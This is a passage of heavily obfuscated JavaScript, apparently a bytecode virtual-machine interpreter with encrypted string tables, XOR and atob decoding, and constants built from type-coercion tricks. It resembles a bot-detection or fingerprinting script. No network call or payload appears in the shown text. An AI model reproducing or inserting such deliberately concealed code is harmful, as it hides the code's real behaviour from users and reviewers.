m0G=dJ(Rp(WEG,tI[Rp(tI.length,SV)]),sr);tv3=V9;var bwG=Uw3[A5G];}break;case Jm:{tv3+=pV;var W0G=CwG[l5];var JX3=EU;}break;case O3:{var XlG=CwG[l5];if(Dt3(XlG,Q1)){return GK[SG3[Eq]][SG3[SV]](XlG);}else{XlG-=t4;return GK[SG3[Eq]][SG3[SV]][SG3[EU]](null,[Sd(ZD(XlG,fq),tA),Sd(dJ(XlG,CI),NZ)]);}tv3-=tY;}break;case N9:{tv3-=Q5;var WEG=CwG[l5];var A5G=CwG[L0];var KlG=CwG[LL];var GmG=Sd([],[]);}break;case N7:{var t83=CwG[l5];DF3=function(nhG,rX3,N3G){return gGG.apply(this,[N9,arguments]);};return DE3(t83);}break;case ww:{var R5G=CwG[l5];var YhG=CwG[L0];tI.push(RL3);var tPG=EV()[Gq(vp)](gq,Xp,pp);tv3=UR;for(var ZX3=EU;J2(ZX3,R5G[EV()[Gq(EU)].apply(null,[RX,ff,hj])]);ZX3=Sd(ZX3,SV)){var OmG=R5G[A1()[S4(MA)].call(null,pp,fr)](ZX3);var WmG=YhG[OmG];tPG+=WmG;}}break;case TO:{tv3-=hZ;tI.push(Pj);var sX3={'\x30':BU(typeof l4()[tT(nq)],Sd([],[][[]]))?l4()[tT(Qg)](tg(SV),pA,S03,AW):l4()[tT(nq)](Ed,K73,QN,tg([])),'\x32':A1()[S4(EU)](D4,T6),'\x36':A1()[S4(SV)](Xc,w9),'\x38':f4()[Hq(SV)](CO,tg({}),XH),'\x43':l4()[tT(MA)](vT,vC,tk,x1),'\x44':A1()[S4(Qg)](RV,B1),'\x49':l4()[tT(vp)].apply(null,[SV,Sj,BE3,vp]),'\x51':xT(typeof l4()[tT(vp)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[tg(tg([])),W33,SK3,tg(SV)]):l4()[tT(cr)](kT,QO,PZ,rN),'\x58':EV()[Gq(MA)](G33,XO,dZ),'\x63':l4()[tT(rO)].apply(null,[tg([]),AW,jH,WY]),'\x7a':f4()[Hq(Qg)].call(null,CB,RV,Gv)};var IlG;return IlG=function(QKG){return gGG(ww,[QKG,sX3]);},tI.pop(),IlG;}break;case Gx:{var bGG=CwG[l5];var wPG=CwG[L0];tv3=YV;var wM3=CwG[LL];var W5G=Sd([],[]);var pEG=dJ(Rp(wM3,tI[Rp(tI.length,SV)]),Eg);var UmG=lL3[bGG];}break;case V0:{var BwG=CwG[l5];tv3=JR;mw3=function(h83,bFG,cX3){return gGG.apply(this,[Gx,arguments]);};return T73(BwG);}break;case Xt:{var FKG=CwG[l5];tv3-=zl;DE3(FKG[EU]);}break;}}};var lwG=function(AwG){return GK["Math"]["floor"](GK["Math"]["random"]()*AwG["length"]);};var BU=function(slG,mFG){return slG!==mFG;};var gwG=function(){return NU.apply(this,[P5,arguments]);};var Fp3=function(hhG){if(hhG===undefined||hhG==null){return 0;}var xKG=hhG["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return xKG["length"];};var Ls=function zPG(GPG,qLG){var rGG=zPG;do{switch(GPG){case m0:{GPG=Ym;for(var OLG=SV;J2(OLG,qLG[BU(typeof EV()[Gq(EO)],Sd([],[][[]]))?EV()[Gq(EU)](hp,ff,tg(SV)):EV()[Gq(fV)](KI,rQ3,Qs)]);OLG++){var AGG=qLG[OLG];if(BU(AGG,null)&&BU(AGG,undefined)){for(var HFG in AGG){if(GK[Lp()[wx(EU)](VV,vp,FL3,sW,Sj,xc)][EV()[Gq(cr)](OD,vC,gM)][A1()[S4(fq)](EZ,Jx)].call(AGG,HFG)){Sv3[HFG]=AGG[HFG];}}}}}break;case Gm:{NU.call(this,Xt,[gf3()]);TZ();NU.call(this,P5,[gf3()]);Sw3=JG3();Iv.call(this,x5,[gf3()]);Iv(xR,[]);GPG+=f3;kf3=Iv(M3,[]);NU(EE,[WX3()]);}break;case Sx:{tI.pop();GPG=Vr;}break;case Ym:{GPG+=J4;var DLG;return tI.pop(),DLG=Sv3,DLG;}break;case Pm:{YGG[A1()[S4(rO)](P6,gx)]=function(J83){return zPG.apply(this,[gl,arguments]);};GPG=FT;}break;case CK:{GPG=AZ;var YGG=function(j83){tI.push(mW);if(JhG[j83]){var l0G;return l0G=JhG[j83][f4()[Hq(gM)].apply(null,[rN,tg(tg(SV)),ZI])],tI.pop(),l0G;}var p83=JhG[j83]=zPG(qw,[f4()[Hq(Ar)](sD,XZ,VA),j83,KO()[DT(EU)](wB,fV,SV,FQ),tg(tg(l5)),f4()[Hq(gM)](rN,bg,ZI),{}]);CEG[j83].call(p83[f4()[Hq(gM)].apply(null,[rN,nA,ZI])],p83,p83[xT(typeof f4()[Hq(cr)],Sd([],[][[]]))?f4()[Hq(Eq)].call(null,zU,nq,vM):f4()[Hq(gM)].call(null,rN,tg({}),ZI)],YGG);p83[KO()[DT(EU)].call(null,wB,wf,SV,FQ)]=tg(l5);var jGG;return jGG=p83[f4()[Hq(gM)](rN,Vk,ZI)],tI.pop(),jGG;};}break;case VZ:{Iv(YQ,[]);NU(q3,[]);GPG-=Gp;NU(Jm,[WX3()]);l83=NU(dK,[]);}break;case AZ:{GPG=Pm;var JhG={};tI.push(Fh3);YGG[f4()[Hq(EO)](ck,OH,UK3)]=CEG;YGG[f4()[Hq(Eg)](Sj,vp,tV)]=JhG;YGG[A1()[S4(cr)].apply(null,[K9,TL3])]=function(UKG,QM3,z3G){tI.push(th3);if(tg(YGG[l4()[tT(EO)].call(null,tg([]),Dj,nj,ED)](UKG,QM3))){GK[BU(typeof Lp()[wx(SV)],Sd([],[][[]]))?Lp()[wx(EU)](jr,vp,DD,sW,BB,A9):Lp()[wx(SV)].apply(null,[qr,ng,Zk,UF3,tg(tg(SV)),CO])][f4()[Hq(KI)].apply(null,[SJ,nq,mI])](UKG,QM3,zPG(qw,[xT(typeof EV()[Gq(rO)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[q6,r9,Vk]):EV()[Gq(EO)](Iz,sv,pp),tg(tg({})),EV()[Gq(Eg)](WI,DA,gM),z3G]));}tI.pop();};}break;case L3:{F5G=function(CEG){return zPG.apply(this,[ML,arguments]);}([function(B5G,bv3){return zPG.apply(this,[Wq,arguments]);},function(fB3,tn3,mH3){'use strict';return KK3.apply(this,[L0,arguments]);}]);GPG=Sx;}break;case XF:{T73=function(){return Iv.apply(this,[hw,arguments]);};U53=function(){return Iv.apply(this,[N3,arguments]);};Iv(hE,[]);Fv3();GPG=M9;zf3=U03();DEG=zw3();}break;case Z1:{GK[Lp()[wx(EU)](nT,vp,TD,sW,Gc,vT)][f4()[Hq(KI)](SJ,vT,P1)](Q23,q63,zPG(qw,[EV()[Gq(bg)].call(null,gH,P6,bD),ss3,xT(typeof EV()[Gq(Xc)],'undefined')?EV()[Gq(fV)].call(null,pN,BT,rN):EV()[Gq(EO)](FQ,sv,tg(SV)),tg(EU),EV()[Gq(AO)](FB,xA,xc),tg(EU),l4()[tT(RV)].call(null,ck,fC,Wc,Hp),tg(EU)]));var pX3;return tI.pop(),pX3=Q23[q63],pX3;}break;case P5:{GPG=L3;FG={};}break;case IU:{HhG=NU(k5,[]);NU(xS,[WX3()]);(function(Xf3,dLG){return NU.apply(this,[w,arguments]);}(['XQz','6Q0QccI','0I00c2zC222222','c88I8C222222','0000000','0','XD','X2222222','X','2','I','X2','I222','X2Q6','X2222','DDDDDD','zz','6','z','XX','XC6I'],RV));Df=NU(IS,[['62D8C222222','X','XQz','IQ','ID','0','c88I8C222222','c8zDI','6QD6DczQD8C222222','6Q0QccI','0I00c2zC222222','8zX2886','c6','XQ0','X2Q6','Q260','Ic22','62Dc','0XDQ','XcI06','IQzc0','z','2','Q','I','X2','Q6','Q2','XQc','6QD6DczQDc','X22X','6DDD','QDDD','X2222','DD','0cQ','X8','Q222','8','Q2Xc','6','QX','DDD','c','I222','XCzI','QCXX','XD','QQ','XI','X6','X222','Ic22222','Xz','XCcz','XC6I','QQQQ','QXD'],tg({})]);nL=function sZTjIGxhQB(){VE();b();function N8(qR,BW){var vI={qR:qR,x:BW,zG:0,AM:0,RM:VO};while(!vI.RM());return vI["x"]>>>0;}function ZC(){return v8(NC()[Y8(fW)]+'',"0x"+"\x39\x33\x35\x37\x32\x62\x64");}function wV(){this["MX"]=(this["MX"]&0xffff)*0xcc9e2d51+(((this["MX"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.RM=ZE;}VX();function OD(){this["x"]=(this["x"]&0xffff)*0x85ebca6b+(((this["x"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.RM=X8;}function lR(YV,L8){return YV|L8;}function zV(){return ["","Y]GaC[$d7+","`Z9\'S[6/\vSG2 (!M&PP%EF\f;nGTJ62^Y]Y3P2%+","p","g","f","]8:T8F","..\b \\","u;_MN\x07\'\b\tVx94l\r on7a\bN(sFug","y"];}var mV;function H(CV,z0){var Y0=H;switch(CV){case I1:{var bR=z0[ZI];bR[bR[sI](DC)]=function(){var ID=this[SD]();var UX=bR[FW]();if(C(this[HW](ID))){this[FD](j8.O,UX);}};H(kM,[bR]);}break;case xT:{var gR=z0[ZI];gR[gR[sI](W)]=function(){this[GR].push(this[HW]()&&this[HW]());};H(DM,[gR]);}break;case kM:{var sC=z0[ZI];sC[sC[sI](h1)]=function(){this[GR].push(this[PG](this[G8]()));};H(pW,[sC]);}break;case gM:{var LO=z0[ZI];LO[LO[sI](X1)]=function(){this[GR].push(z(this[HW](),this[HW]()));};FE(U8,[LO]);}break;case xD:{var WD=z0[ZI];WD[WD[sI](UI)]=function(){this[GR].push(SE(this[HW](),this[HW]()));};H(s7,[WD]);}break;case pW:{var M1=z0[ZI];M1[M1[sI](gV)]=function(){M8.call(this[vX]);};H(L7,[M1]);}break;case s7:{var T1=z0[ZI];T1[T1[sI](dG)]=function(){this[GR].push(this[G8]());};H(wI,[T1]);}break;case wI:{var J0=z0[ZI];J0[J0[sI](RC)]=function(){var w0=[];var VT=this[SD]();while(VT--){switch(this[GR].pop()){case AR:w0.push(this[HW]());break;case WE:var G=this[HW]();for(var hX of G){w0.push(hX);}break;}}this[GR].push(this[b1](w0));};H(I1,[J0]);}break;case DM:{var WI=z0[ZI];WI[WI[sI](OM)]=function(){this[GR].push(DE(this[HW](),this[HW]()));};H(gM,[WI]);}break;case L7:{var QO=z0[ZI];QO[QO[sI](dE)]=function(){this[GR].push(SW(this[HW](),this[HW]()));};H(xT,[QO]);}break;}}function C(bE){return !bE;}function qT(){return fG.apply(this,[PO,arguments]);}var j8;function BG(FM,mG){return FM!=mG;}function kV(JC,zC){return JC+zC;}function TE(HV,qO){return HV<=qO;}function vO(){var HE=[]['\x6b\x65\x79\x73']();vO=function(){return HE;};return HE;}return HD.call(this,gM);function nG(){return KG.apply(this,[mD,arguments]);}function T7(){return ["","","\"WS ^&.<","","0##\\A!\x07","\x07\"I>/X","%M}(;[%p9f}-0=$","a\x3fM\nt\t_(DeIvJh]mkil\x3fq3*h{Sd","\vA47\b+]# DB)5>.;u5 \"\x40aO#\tI45W","L",""];}function qC(){return Z0(NC()[Y8(fW)]+'',0,ZC());}function RI(){return H.apply(this,[xD,arguments]);}function T8(){return fG.apply(this,[jD,arguments]);}var SM;var M8;function XG(sM,LT){return sM[wR[q]](LT);}function BX(){this["x"]=(this["SC"]&0xffff)+0x6b64+(((this["SC"]>>>16)+0xe654&0xffff)<<16);this.RM=L1;}var kE;function Z0(a,b,c){return a.substr(b,c);}function QW(){return fG.apply(this,[A0,arguments]);}function T0(){this["AM"]++;this.RM=hE;}function d(){return N8(hO(),356007);}function v8(a,b,c){return a.indexOf(b,c);}function F8(){return ZC()+K8("\x39\x33\x35\x37\x32\x62\x64")+3;}function QM(){return IG.apply(this,[KC,arguments]);}function dX(){return KG.apply(this,[EG,arguments]);}var lY;function gO(){return HD.apply(this,[bD,arguments]);}function p8(){return H.apply(this,[wI,arguments]);}function MM(ZT){return F0()[ZT];}function k8(){return FE.apply(this,[wI,arguments]);}function xX(GC){this[GR]=Object.assign(this[GR],GC);}function P(){return ["\f5igDj=~Z0","S]U","|,^T^.7^HQ(N\'_WWZD\x3f>","","j","BX!<F\x00","njjLF&%Ua+*D3++%fL"];}function FE(MO,tE){var RD=FE;switch(MO){case QX:{var qD=tE[ZI];qD[qD[sI](fV)]=function(){this[GR].push(Q0(this[HW](),this[HW]()));};IG(cM,[qD]);}break;case BE:{var HG=tE[ZI];HG[HG[sI](FR)]=function(){this[GR].push(bY(this[HW](),this[HW]()));};FE(QX,[HG]);}break;case wI:{var dR=tE[ZI];dR[dR[sI](II)]=function(){var rC=this[SD]();var s8=this[SD]();var XI=this[FW]();var XD=lY.call(this[vX]);var AW=this[VW];this[GR].push(function(...lG){var HI=dR[VW];rC?dR[VW]=AW:dR[VW]=dR[nO](this);var nX=z(lG.length,s8);dR[wM]=kV(nX,WE);while(DE(nX++,AR)){lG.push(undefined);}for(let dC of lG.reverse()){dR[GR].push(dR[nO](dC));}SM.call(dR[vX],XD);var EM=dR[vR][j8.O];dR[FD](j8.O,XI);dR[GR].push(lG.length);dR[qV]();var vG=dR[HW]();while(cI(--nX,AR)){dR[GR].pop();}dR[FD](j8.O,EM);dR[VW]=HI;return vG;});};FE(BE,[dR]);}break;case bO:{var IV=tE[ZI];IV[IV[sI](wC)]=function(){this[FD](j8.O,this[FW]());};FE(wI,[IV]);}break;case xD:{var rE=tE[ZI];rE[rE[sI](C1)]=function(){var jX=this[SD]();var JY=this[SD]();var tD=this[SD]();var L0=this[HW]();var KX=[];for(var B8=AR;DE(B8,tD);++B8){switch(this[GR].pop()){case AR:KX.push(this[HW]());break;case WE:var v7=this[HW]();for(var pG of v7.reverse()){KX.push(pG);}break;default:throw new Error(IX()[OW(q)].call(null,t1,YY));}}var G0=L0.apply(this[VW].i,KX.reverse());jX&&this[GR].push(this[nO](G0));};FE(bO,[rE]);}break;case pW:{var d1=tE[ZI];d1[d1[sI](I8)]=function(){this[GR].push(this[SD]());};FE(xD,[d1]);}break;case XC:{var T=tE[ZI];T[T[sI](dT)]=function(){var kC=[];var tI=this[GR].pop();var kW=z(this[GR].length,WE);for(var P7=AR;DE(P7,tI);++P7){kC.push(this[YE](this[GR][kW--]));}this[r1](vO()[MM(N0)](S8,fW,jG),kC);};FE(pW,[T]);}break;case fM:{var WR=tE[ZI];WR[WR[sI](mC)]=function(){this[GR].push(rI(this[HW](),this[HW]()));};FE(XC,[WR]);}break;case HM:{var ST=tE[ZI];ST[ST[sI](hR)]=function(){this[r1](this[GR].pop(),this[HW](),this[SD]());};FE(fM,[ST]);}break;case U8:{var AV=tE[ZI];AV[AV[sI](RY)]=function(){this[GR].push(R0(this[HW](),this[HW]()));};FE(HM,[AV]);}break;}}function sE(XW,lI){return XW!==lI;}function sG(){var XT;XT=ZO()-d();return sG=function(){return XT;},XT;}function ND(){return this;}function LI(){return m.apply(this,[mE,arguments]);}function sW(){return m.apply(this,[DG,arguments]);}function Y8(KR){return F0()[KR];}function IY(){return FE.apply(this,[QX,arguments]);}function n(){return IG.apply(this,[gY,arguments]);}function BC(H1,g){return H1===g;}var l1;function Y(){return v8(NC()[Y8(fW)]+'',";",ZC());}function R0(pX,CY){return pX>>CY;}function KG(FX,JW){var HO=KG;switch(FX){case EG:{var dV=JW[ZI];LY(dV[AR]);var IO=AR;while(DE(IO,dV.length)){IX()[dV[IO]]=function(){var UE=dV[IO];return function(rR,fX){var D=V8.apply(null,[rR,fX]);IX()[UE]=function(){return D;};return D;};}();++IO;}}break;case DR:{var MV=JW[ZI];var vE=JW[gD];var IC=kV([],[]);var cV=Q0(kV(MV,sG()),RG);var D1=MI[vE];var q1=AR;if(DE(q1,D1.length)){do{var GT=XG(D1,q1);var w=XG(V8.R8,cV++);IC+=TW(d7,[lR(DT(QY(GT),w),DT(QY(w),GT))]);q1++;}while(DE(q1,D1.length));}return IC;}break;case xD:{var EC=JW[ZI];V8=function(qG,hD){return KG.apply(this,[DR,arguments]);};return LY(EC);}break;case mD:{var JT=JW[ZI];h7(JT[AR]);var qE=AR;while(DE(qE,JT.length)){vO()[JT[qE]]=function(){var QR=JT[qE];return function(fD,AC,U){var NI=fY.apply(null,[fD,HC,U]);vO()[QR]=function(){return NI;};return NI;};}();++qE;}}break;case mE:{var bM=JW[ZI];var AT=JW[gD];var cO=JW[U8];var xR=kV([],[]);var K1=Q0(kV(cO,sG()),JD);var V7=nC[bM];var g1=AR;if(DE(g1,V7.length)){do{var LW=XG(V7,g1);var HR=XG(fY.vC,K1++);xR+=TW(d7,[DT(lR(QY(LW),QY(HR)),lR(LW,HR))]);g1++;}while(DE(g1,V7.length));}return xR;}break;case I1:{var r=JW[ZI];fY=function(RT,OX,CD){return KG.apply(this,[mE,arguments]);};return h7(r);}break;case pE:{var N7=JW[ZI];var zO=JW[gD];var rT=kV([],[]);var WG=Q0(kV(N7,sG()),nV);var gG=KM[zO];var GX=AR;if(DE(GX,gG.length)){do{var TD=XG(gG,GX);var YW=XG(rX.OG,WG++);rT+=TW(d7,[DT(QY(DT(TD,YW)),lR(TD,YW))]);GX++;}while(DE(GX,gG.length));}return rT;}break;case Q:{var R1=JW[ZI];rX=function(x0,kI){return KG.apply(this,[pE,arguments]);};return n8(R1);}break;case ZI:{var wX=JW[ZI];var wE=JW[gD];var cY=[];var E1=TW(LD,[]);var HY=wE?Z7[vO()[MM(WE)].call(null,CR,C(C([])),pO(KO))]:Z7[vO()[MM(AR)](YY,C(C(WE)),pO(NT))];for(var J7=AR;DE(J7,wX[IX()[OW(AR)](lW,CR)]);J7=kV(J7,WE)){cY[IX()[OW(WE)].apply(null,[z8,WE])](HY(E1(wX[J7])));}return cY;}break;case N1:{var l0=JW[ZI];var RX=JW[gD];var JR=KM[WE];var xV=kV([],[]);var pD=KM[RX];var hV=z(pD.length,WE);if(tY(hV,AR)){do{var X=Q0(kV(kV(hV,l0),sG()),JR.length);var VI=XG(pD,hV);var YC=XG(JR,X);xV+=TW(d7,[DT(QY(DT(VI,YC)),lR(VI,YC))]);hV--;}while(tY(hV,AR));}return KG(Q,[xV]);}break;}}var QC;function Y7(E8,r7){var rV=Y7;switch(E8){case A:{var BR=r7[ZI];var PT=r7[gD];var qX=r7[U8];var bG=nC[fW];var gT=kV([],[]);var KV=nC[BR];var hG=z(KV.length,WE);if(tY(hG,AR)){do{var NO=Q0(kV(kV(hG,qX),sG()),bG.length);var B7=XG(KV,hG);var BY=XG(bG,NO);gT+=TW(d7,[DT(lR(QY(B7),QY(BY)),lR(B7,BY))]);hG--;}while(tY(hG,AR));}return KG(I1,[gT]);}break;case xT:{var KD=r7[ZI];var QI=kV([],[]);var AO=z(KD.length,WE);if(tY(AO,AR)){do{QI+=KD[AO];AO--;}while(tY(AO,AR));}return QI;}break;case XC:{var G1=r7[ZI];fY.vC=Y7(xT,[G1]);while(DE(fY.vC.length,c8))fY.vC+=fY.vC;}break;case cM:{h7=function(R7){return Y7.apply(this,[XC,arguments]);};fY(RO,C([]),pO(p1));}break;case LD:{var XR=r7[ZI];var rM=kV([],[]);for(var PI=z(XR.length,WE);tY(PI,AR);PI--){rM+=XR[PI];}return rM;}break;case gY:{var JV=r7[ZI];V8.R8=Y7(LD,[JV]);while(DE(V8.R8.length,LC))V8.R8+=V8.R8;}break;case gM:{LY=function(zY){return Y7.apply(this,[gY,arguments]);};TW(BO,[pO(bI),AR]);}break;case S0:{var NE=r7[ZI];var tG=kV([],[]);for(var gI=z(NE.length,WE);tY(gI,AR);gI--){tG+=NE[gI];}return tG;}break;case JI:{var CE=r7[ZI];rX.OG=Y7(S0,[CE]);while(DE(rX.OG.length,xO))rX.OG+=rX.OG;}break;case MR:{n8=function(sR){return Y7.apply(this,[JI,arguments]);};KG.call(null,N1,[pO(GG),N0]);}break;}}function bY(PR,pI){return PR in pI;}function UY(){return Z0(NC()[Y8(fW)]+'',Y()+1);}var h7;function fI(){return FE.apply(this,[XC,arguments]);}function m(W0,dY){var x1=m;switch(W0){case YG:{var fC=dY[ZI];fC[UD]=function(zR,jY){var tW=atob(zR);var dW=AR;var O1=[];var mI=AR;for(var GW=AR;DE(GW,tW.length);GW++){O1[mI]=tW.charCodeAt(GW);dW=rI(dW,O1[mI++]);}fG(bD,[this,Q0(kV(dW,jY),DD)]);return O1;};fG(PO,[fC]);}break;case I1:{var bT=dY[ZI];bT[SD]=function(){return this[lC][this[vR][j8.O]++];};m(YG,[bT]);}break;case N1:{var SX=dY[ZI];SX[HW]=function(l){return this[YE](l?this[GR][z(this[GR][IX()[OW(AR)](lW,CR)],WE)]:this[GR].pop());};m(I1,[SX]);}break;case fM:{var IT=dY[ZI];IT[YE]=function(DY){return qW(typeof DY,NC()[Y8(fW)].call(null,xM,RO))?DY.i:DY;};m(N1,[IT]);}break;case pE:{var V0=dY[ZI];V0[PG]=function(t8){return kE.call(this[vX],t8,this);};m(fM,[V0]);}break;case mE:{var MT=dY[ZI];MT[r1]=function(I,V,BT){if(qW(typeof I,NC()[Y8(fW)].apply(null,[xM,RO]))){BT?this[GR].push(I.i=V):I.i=V;}else{J1.call(this[vX],I,V);}};m(pE,[MT]);}break;case DG:{var ZX=dY[ZI];ZX[FD]=function(OO,YR){this[vR][OO]=YR;};ZX[NT]=function(sO){return this[vR][sO];};m(mE,[ZX]);}break;}}function c(){return fG.apply(this,[CO,arguments]);}function BD(a,b){return a.charCodeAt(b);}function NG(){return fG.apply(this,[xT,arguments]);}function W7(){return IG.apply(this,[jD,arguments]);}function QY(cT){return ~cT;}function UM(){this["x"]^=this["x"]>>>16;this.RM=OD;}function jR(){return m.apply(this,[N1,arguments]);}function hT(){return IG.apply(this,[N1,arguments]);}function IG(z7,XE){var cC=IG;switch(z7){case N1:{var mM=XE[ZI];mM[mM[sI](mW)]=function(){M7.call(this[vX]);};HD(bD,[mM]);}break;case jD:{var v=XE[ZI];v[v[sI](kY)]=function(){this[GR].push(BC(this[HW](),this[HW]()));};IG(N1,[v]);}break;case pE:{var mR=XE[ZI];mR[mR[sI](OT)]=function(){this[GR]=[];FT.call(this[vX]);this[FD](j8.O,this[lC].length);};IG(jD,[mR]);}break;case gY:{var JM=XE[ZI];JM[JM[sI](LV)]=function(){this[GR].push(this[nO](undefined));};IG(pE,[JM]);}break;case ZG:{var IW=XE[ZI];IW[IW[sI](FC)]=function(){this[GR].push(SE(pO(WE),this[HW]()));};IG(gY,[IW]);}break;case pW:{var O7=XE[ZI];O7[O7[sI](b0)]=function(){this[GR].push(F(this[HW](),this[HW]()));};IG(ZG,[O7]);}break;case GE:{var F1=XE[ZI];F1[F1[sI](E)]=function(){this[GR].push(kV(this[HW](),this[HW]()));};IG(pW,[F1]);}break;case Q:{var F7=XE[ZI];F7[F7[sI](RR)]=function(){var t=this[GR].pop();var AD=this[SD]();if(BG(typeof t,NC()[Y8(fW)](xM,RO))){throw NC()[Y8(RO)].call(null,MY,YY);}if(cI(AD,WE)){t.i++;return;}this[GR].push(new Proxy(t,{get(pM,rD,C7){if(AD){return ++pM.i;}return pM.i++;}}));};IG(GE,[F7]);}break;case KC:{var PM=XE[ZI];PM[PM[sI](NT)]=function(){var Q1=this[SD]();var j1=this[GR].pop();var IR=this[GR].pop();var OR=this[GR].pop();var cR=this[vR][j8.O];this[FD](j8.O,j1);try{this[qV]();}catch(kG){this[GR].push(this[nO](kG));this[FD](j8.O,IR);this[qV]();}finally{this[FD](j8.O,OR);this[qV]();this[FD](j8.O,cR);}};IG(Q,[PM]);}break;case cM:{var pV=XE[ZI];pV[pV[sI](rO)]=function(){this[GR].push(lR(this[HW](),this[HW]()));};IG(KC,[pV]);}break;}}function z(cD,m8){return cD-m8;}function VO(){this["MX"]=BD(this["qR"],this["AM"]);this.RM=vW;}function K7(){return H.apply(this,[pW,arguments]);}function PY(){return FE.apply(this,[HM,arguments]);}function fR(){return fG.apply(this,[wI,arguments]);}function LR(){return H.apply(this,[kM,arguments]);}function fG(XO,FO){var DW=fG;switch(XO){case CO:{var qY=FO[ZI];qY[qY[sI](CG)]=function(){this[GR].push(tY(this[HW](),this[HW]()));};H(xD,[qY]);}break;case JI:{var nI=FO[ZI];fG(CO,[nI]);}break;case bD:{var nR=FO[ZI];var mT=FO[gD];nR[sI]=function(B1){return Q0(kV(B1,mT),DD);};fG(JI,[nR]);}break;case xT:{var dD=FO[ZI];dD[qV]=function(){var CM=this[SD]();while(BG(CM,j8.s)){this[CM](this);CM=this[SD]();}};}break;case s:{var kD=FO[ZI];kD[OT]=function(k7,UT){return {get i(){return k7[UT];},set i(xI){k7[UT]=xI;}};};fG(xT,[kD]);}break;case jD:{var nD=FO[ZI];nD[nO]=function(VG){return {get i(){return VG;},set i(fT){VG=fT;}};};fG(s,[nD]);}break;case A0:{var lM=FO[ZI];lM[b1]=function(w7){return {get i(){return w7;},set i(cG){w7=cG;}};};fG(jD,[lM]);}break;case wI:{var LX=FO[ZI];LX[G8]=function(){var VV=lR(F(this[SD](),N0),this[SD]());var GD=vO()[MM(fW)](AR,YY,zW);for(var g8=AR;DE(g8,VV);g8++){GD+=String.fromCharCode(this[SD]());}return GD;};fG(A0,[LX]);}break;case gM:{var pT=FO[ZI];pT[FW]=function(){var bW=lR(lR(lR(F(this[SD](),WC),F(this[SD](),GR)),F(this[SD](),N0)),this[SD]());return bW;};fG(wI,[pT]);}break;case PO:{var lE=FO[ZI];lE[tT]=function(){var f0=vO()[MM(fW)].apply(null,[AR,UD,zW]);for(let XM=AR;DE(XM,N0);++XM){f0+=this[SD]().toString(YY).padStart(N0,NC()[Y8(WE)].apply(null,[gE,CR]));}var vV=parseInt(f0.slice(WE,HT),YY);var zX=f0.slice(HT);if(qW(vV,AR)){if(qW(zX.indexOf(vO()[MM(YY)](q,C([]),CW)),pO(WE))){return AR;}else{vV-=dO[q];zX=kV(NC()[Y8(WE)].apply(null,[gE,CR]),zX);}}else{vV-=dO[S8];zX=kV(vO()[MM(YY)](q,mX,CW),zX);}var n1=AR;var qI=WE;for(let DI of zX){n1+=SE(qI,parseInt(DI));qI/=YY;}return SE(n1,Math.pow(YY,vV));};fG(gM,[lE]);}break;}}function ER(){return HD.apply(this,[wI,arguments]);}function PE(){return m.apply(this,[pE,arguments]);}function GI(){return m.apply(this,[I1,arguments]);}function X0(){return H.apply(this,[gM,arguments]);}var dO;function A8(){return TW.apply(this,[RV,arguments]);}function L1(){this["zG"]++;this.RM=T0;}function F0(){var DO=['ZM','lO','VD','g7','EE','ZW','jI','r0','P1'];F0=function(){return DO;};return DO;}var Z7;function SW(KY,P8){return KY>>>P8;}var KM;function X8(){this["x"]^=this["x"]>>>13;this.RM=kT;}function ZR(){return IG.apply(this,[GE,arguments]);}function IX(){var CI=[];IX=function(){return CI;};return CI;}function xY(){wR=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function ME(){return FE.apply(this,[BE,arguments]);}function TW(H0,I7){var q8=TW;switch(H0){case d7:{var FY=I7[ZI];if(TE(FY,SY)){return Z7[wR[YY]][wR[WE]](FY);}else{FY-=IM;return Z7[wR[YY]][wR[WE]][wR[AR]](null,[kV(R0(FY,b1),dI),kV(Q0(FY,cW),D7)]);}}break;case KC:{WE=+ ! ![];YY=WE+WE;q=WE+YY;AR=+[];S8=YY+q-WE;CR=S8*YY-q;RO=YY*S8-CR+WE+q;RG=q-WE+CR+S8*YY;N0=q+S8+WE;fW=YY*WE+S8;gV=N0+fW-RO+YY;b1=YY+WE+gV+CR-RO;HC=b1*q-S8+WE-CR;JD=WE*RO*CR+q-N0;nV=RO-CR+S8*N0-q;h1=RO+gV*S8-YY-N0;MC=h1-fW+gV*N0+WE;NT=MC*YY-fW*gV+WE;KO=WE+YY+fW*RO;lW=S8*RO-b1+gV*fW;z8=CR*q*RO*YY+MC;c8=h1+gV*S8-q;p1=gV+MC+RO*CR;lV=WE*RO*b1+N0-S8;CW=MC+N0+WE+q*h1;WY=N0*fW*b1-WE+RO;lT=MC*N0+S8-fW+gV;gE=gV-RO+MC*WE*YY;nO=h1-gV-N0+b1*YY;qV=b1*RO+N0+q;YO=fW*MC+CR*S8*gV;zM=q+b1*N0+RO*gV;YX=CR+q+b1*N0*gV;A1=fW-gV+b1*YY*CR;zW=h1*b1*YY-gV-WE;dT=fW*gV*S8+b1*WE;LC=CR+h1-gV+S8*q;bI=N0*YY*RO+gV+h1;xO=gV-S8+N0*b1*WE;GG=S8*b1+gV+MC-WE;GR=WE*N0+q+CR;VW=N0*b1+gV+RO-WE;OT=RO+fW-gV+MC+N0;U1=CR+q*S8+b1;EI=q*MC-h1*WE-fW;sI=WE*RO+N0*gV+MC;n7=YY*h1-WE+S8;HW=WE*S8*q*gV-h1;jV=h1+gV+N0*q+RO;FW=h1*WE*S8+CR+fW;SD=CR*q+h1*RO+N0;FD=MC+fW-S8+b1*YY;BV=h1*q-N0-fW-WE;mW=h1+q*CR*S8;vX=MC*YY-RO-b1*WE;kY=CR*b1*YY-RO+N0;lC=fW+YY+h1-N0+S8;LV=N0-WE+b1+MC-S8;FC=WE+YY*RO+MC+N0;b0=MC+h1+N0-CR-fW;E=S8*h1-WE+gV-N0;RR=q-WE+YY+h1*S8;xM=b1+gV+N0*MC+fW;MY=fW*gV*CR+N0+WE;vR=S8+MC+gV+b1-CR;rO=fW*b1+MC-gV+WE;fV=RO*YY*gV+fW*CR;FR=MC-WE+q+N0*gV;II=WE*YY*fW*q*CR;wM=h1+N0+MC+q-S8;wC=b1-q+YY*MC+fW;C1=YY-N0+h1*RO-CR;t1=MC*fW+CR*WE*S8;I8=WE*RO*h1-N0;YE=YY*CR*N0;r